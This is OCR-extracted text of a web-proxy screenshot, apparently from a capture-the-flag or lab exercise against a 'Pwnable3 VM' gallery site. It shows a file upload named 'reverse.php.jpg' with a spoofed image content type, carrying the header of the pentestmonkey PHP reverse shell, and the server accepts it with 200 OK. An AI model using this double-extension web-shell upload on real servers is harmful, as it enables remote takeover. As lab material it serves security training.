 https://www.artstailor.co... POST /brian/imgfiles/upload.php ✓ 200 1276 HTML My Galle
https://www.artstailor.co... GET /brian 301 559 HTML 301 Move
https://www.artstailor.co... GET /brian/getimage.php
https://www.artstailor.co... GET /brian/getimage.php?file... ✓
https://www.artstailor.co... GET /brian/getimage.php?file... ✓
https://www.artstailor.co... GET /brian/getimage.php?file... ✓
https://www.artstailor.co... GET /brian/getimage.php?file... ✓
Request
Pretty Raw Hex \n
27 ------WebKitFormBoundaryruoGqNJwiC9d8Z7S
28 Content-Disposition: form-data; name="file"
; filename="reverse.php.jpg"
29 Content-Type: image/jpeg
30
31 <?php
32 // php-reverse-shell - A Reverse Shell
implementation in PHP
33 // Copyright (C) 2007
pentestmonkey@pentestmonkey.net
34 //
35 // This tool may be used for legal purposes
only. Users take full responsibility
36 // for any actions performed using this
tool. The author accepts no liability
37 // for damage caused by this tool. If
these terms are not acceptable to you, then
38 // do not use this tool.
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Nov 2023 00:27:08 GMT
3 Server: Apache/2.4.57 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1084
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!doctype html>
10 <html>
11 <head>
12 <title>
My Gallery
</title>
13 <link rel="stylesheet" type="text/css"
href="style.css">
14 </head>
15 <!-- Pwnable3 VM Gallery Code Copyright